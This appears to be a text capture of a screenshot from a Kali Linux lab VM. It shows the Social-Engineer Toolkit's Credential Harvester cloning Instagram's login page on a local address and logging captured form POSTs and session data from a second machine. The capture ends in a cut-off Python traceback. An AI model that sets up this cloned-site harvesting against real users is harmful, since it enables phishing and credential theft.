 kali-linux-2022.4-virtualbox-amd64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.99]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.instagram.com
[*] Cloning the website: https://www.instagram.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures al
l POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.61 - - [20/Feb/2023 22:11:01] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryc12HO3HjfD9hvVoL
Content-Disposition: form-data; name="ts"
1676949063765
------WebKitFormBoundaryc12HO3HjfD9hvVoL
Content-Disposition: form-data; name="q"
[{"app_id":"936619743392459","posts":[["falco:bd_pdc_signals",{"e":"{\"asid\":\"58dcd49e-abc1-4b7a-810f-3e8afa19b93
8\",\"ct\":1659080345,\"sjd\":\"P4lrvqWmYUBFF2NYruP9VPwPIjX06QS12aomKxqk4UsjIXxTj9Z3ddn67cDkdb5jkez8WlbpxFALIQv/893
QNqAgHxQ/nef3MjJ85AIIBrxF5QgPOsc0Psp35C5Qcre7yMC1mCeYB26vrMw3CmD3XA==\",\"sid\":-1}","r":1,"d":"$^|Aca98kcVjIpaS6rx
oS_bi1z5GB5HlDmA-tEkfztO9d4x-BlquDILZD-XAX7nu3cJwcMBnwZZico-nx-JKVhdSMFlse9I|5172CB99-D029-4BFA-9C10-F2DD3ACFE257",
"s":"8to323:nfdfa8:1g742w","t":1676949048249.05,"id":{"claim":""}},1676949063765.5,0,464]],"trigger":"falco:bd_pdc_
signals","user":"0","webSessionId":"8to323:nfdfa8:1g742w"}]
------WebKitFormBoundaryc12HO3HjfD9hvVoL--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.61 - - [20/Feb/2023 22:11:03] "POST /ajax/bz?__a=1&__ccg=EXCELLENT&__comet_req=7&__d=www&__hs=19409.HYP%3
Ainstagram_web_pkg.2.1.0.0.0&__hsi=7202441309824335182&__req=1&__rev=1006987361&__s=8to323%3Anfdfa8%3A1g742w&__spin
_b=trunk&__spin_r=1006987361&__spin_t=1676949046&__user=0&dpr=1&jazoest=2946&lsd=AVqFgz2He5o&ph=C3 HTTP/1.1" 302 -
----------------------------------------
Exception occurred during processing of request from ('192.168.0.61', 61292)
Traceback (most recent call last):
  File "/usr/lib/python3.10/socketserver.py", line 683, in process_request_thread
    self.finish_request(request, client_address)
  File "/usr/lib/python3.10/socketserver.py", line 360, in finish_request
    self.RequestHandlerClass(request, client_address, self)
  File "/usr/lib/python3.10/socketserver.py", line 747, in __init__
    self.handle()
  File "/usr/lib/python3.10/http/server.py", line 432, in handle
    self.handle_one_request()
  File "/usr/lib/python3.10/http/server.py", line 420, in handle_one_request
    method()
  File "/usr/share/set/src/webattack/harvester/harvester.py", line 382, in do_POST
    url = urldecode(qs)
  File "/usr/share/set/src/webattack/harvester/harvester.py", line 212, in urldecode
    url = url.decode('utf-8')
UnicodeDecodeError: 'utf-8' codec can't decode byte 0×9c in position 251: invalid start byte
----------------------------------------
----------------------------------------
Exception occurred during processing of request from ('192.168.0.61', 61295)
Traceback (most recent call last):
  File "/usr/lib/python3.10/socketserver.py", line 683, in process_request_thread
    self.finish_request(request, client_address)
  File "/usr/lib/python3.10/socketserver.py", line 360, in finish_request